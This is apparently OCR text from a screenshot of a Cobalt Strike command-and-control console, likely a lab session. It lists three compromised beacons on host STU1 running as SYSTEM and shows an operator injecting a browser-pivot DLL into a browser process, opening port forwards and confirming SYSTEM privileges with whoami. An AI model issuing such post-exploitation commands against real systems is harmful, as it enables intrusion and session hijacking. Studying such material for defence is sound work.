 Cobalt Strike[Cat😈] by:T00ls.com[新年专版]
Cobalt Strike View Attacks Reporting Help
Beacons: 3
external internal listener user computer process pid address arch note last
192.168.43.17 169.254.129.1... HRmsf01 SYSTEM * STU1 artifactHRmsf.... 696 局域网 x64 134ms
192.168.43.17 169.254.129.1... HRmsf01 Administrator * STU1 artifactHRmsf.... 1824 局域网 x64 hongri 133ms
192.168.43.17 169.254.129.1... HRmsf01 SYSTEM * STU1 rundll32.exe 5272 局域网 x64 4ms
Event Log X Beacon 169.254.129.186@5272 X
[+] host called home, sent: 12 bytes
beacon> browserpivot 3196 x64
[*] Injecting browser pivot DLL into 3196 (x64)
[+] Browser Pivot HTTP proxy is at: 127.0.0.1:9951
[+] started port forward on 61436 to 127.0.0.1:61436
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 88133 bytes
[+] received output:
nt authority\system